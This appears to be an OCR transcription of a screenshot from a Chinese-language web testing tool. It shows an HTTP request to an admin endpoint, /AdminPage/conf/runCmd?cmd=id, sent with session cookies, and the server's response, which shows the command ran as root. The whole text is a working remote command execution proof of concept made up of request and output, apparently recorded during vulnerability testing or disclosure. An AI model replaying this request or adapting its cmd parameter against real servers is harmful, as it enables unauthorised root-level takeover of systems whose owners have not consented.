 Request
数据包扫描
热加载
构造请求
1 GET /AdminPage/conf/runCmd?cmd=id HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cookie: Hm_lvt_8acef669ea66f479854ecd328d1f348f=1683905499;
SOLONID=94c63af2736144339aa65fc98660fab8; SOLONID2=f4dbdfd5a3634a2f124e2593eccf3da7
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
8 accept: */*
9
10
Responses
240bytes / 86ms
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Set-Cookie: SOLONID=94c63af2736144339aa65fc98660fab8; path=/; Max-Age=7200;
Expires=Tue, 06-Jun-2023 15:19:11 GMT
3 Content-Type: application/json; charset=utf-8
4 Date: Tue, 06 Jun 2023 13:19:11 GMT
5 Content-Length: 240
6
7 {
8 "success": true,
9 "status": "200",
10 "obj": "<span class='blue'>id</span><br>运行失败<br>uid=0(root) gid=0(root)
groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20
(dialout),26(tape),27(video)<br>"
11 }
远端地址:
响应时间:86ms; 总耗时:116m
s; URL:http:
81/Admin...